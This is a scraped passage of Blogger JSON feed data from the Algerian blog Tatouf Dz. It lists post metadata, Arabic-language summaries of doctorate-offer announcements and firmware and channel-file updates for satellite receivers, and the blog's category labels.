0px;\"\u003E\n\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-weight: 700;\"\u003ETwitter\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/DzTatouf\"\u003Ehttps:\/\/twitter.com\/DzTatouf\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eبريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5912211607027623236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5912211607027623236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2018\/08\/2018-2019.html","title":"جميع عروض مشاريع الدكتوراه لكل جامعات الجزائر لهذه السنة  2018-2019 - متجدد "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfzrxILMEghHJtLj1po5WKUa5bWQrOg5677vQUB-hizFgSGz8MOAQff-mwHgdsqXD09CjYEKdoTmgXRri685v6HAuX1_qHwN0EB1r7MQaLKn-mxDMos1D9UpKE2nrTVYztHQ1TbI3JU2Ho\/s72-c\/cats.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1476043830412620957"},"published":{"$t":"2018-07-24T21:31:00.002+01:00"},"updated":{"$t":"2020-12-21T21:33:13.539+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News أخبار"}],"title":{"type":"text","$t":"حصريا: جميع عروض الدكتوراه مع عدد المناصب بالغرب 2018-2019  مجمعة في ملف واحد PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0z4Byk-hsEKLJMWEmju5rEQta572XCwtbF7VTrIIXXm9WVKBNSyjfDZ6faDOmuVdoX1yB-8aK8ytEKf714WIdMOUgrLoaDLTVuyOQB86atdQwygtKYapOvZ-ENmwscXOlL7KNhcZf_GJ\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0z4Byk-hsEKLJMWEmju5rEQta572XCwtbF7VTrIIXXm9WVKBNSyjfDZ6faDOmuVdoX1yB-8aK8ytEKf714WIdMOUgrLoaDLTVuyOQB86atdQwygtKYapOvZ-ENmwscXOlL7KNhcZf_GJ\/s640\/cats.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eحصريا: جميع عروض الدكتوراه مع عدد المناصب بالغرب 2018-2019\u0026nbsp; مجمعة في ملف واحد PDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nاليكم جميع عروض الدكتوراه لهذه السنة بالغرب الجزائري تشمل كل\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nالتخصصات في كل الجامعات مجمعة في ملف واحد ومرتبة حسب الجامعات مع عدد المناصب\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/zipansion.com\/2RHB6\"\u003Eالتحميل من هنا\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1476043830412620957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1476043830412620957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2018\/07\/2018-2019-pdf.html","title":"حصريا: جميع عروض الدكتوراه مع عدد المناصب بالغرب 2018-2019  مجمعة في ملف واحد PDF"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0z4Byk-hsEKLJMWEmju5rEQta572XCwtbF7VTrIIXXm9WVKBNSyjfDZ6faDOmuVdoX1yB-8aK8ytEKf714WIdMOUgrLoaDLTVuyOQB86atdQwygtKYapOvZ-ENmwscXOlL7KNhcZf_GJ\/s72-c\/cats.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 19248
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"647"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1279268328192853104"},"published":{"$t":"2026-01-14T17:29:00.007+01:00"},"updated":{"$t":"2026-01-14T17:29:58.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"},"summary":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77\u0026nbsp; \u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1279268328192853104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html","title":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MYMGOHAcoQACiDHum6ZUghoRpevCPZLISqoa2f1jyjnuWSR96v5rEerAtfX-6ooQ1rEunigyIYTMXvizK45i4NWhSnXp0xBuleFGRkv-igGNiwLb1uBR1yd7nFKhmMT4KPO-4qOgE3hID5jlfT9eOqAV5MfwTZr35SUyxlcBeuBTDzLVhrHnsyvXX3KF\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TH500%20V1.77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6577921114668874944"},"published":{"$t":"2026-01-11T17:05:00.000+01:00"},"updated":{"$t":"2026-01-11T17:05:05.641+01:00"},"title":{"type":"text","$t":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHAREالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات جديدة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6577921114668874944\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html","title":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImx6z-tbt0_1RTeRj2BY197ZhZGCF7sJjxz5UMsO1n2_bLYMSVp9w4GJvX6iWH0q30fsXf2Vb-Ct5MM4Ml0gqEjbvn_-yK5NBxkWZWkcBIoSALWikub0UI-IQjEMb4UjlHtf2lnO3PhtwnNi624gs0G6IS_4Xv8CeuGm_1_tPQjiFEkKxhVOwHTA8_Qyc\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%AC%D9%8A%D8%B4%D8%A7%D8%B1%20GSHARE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE 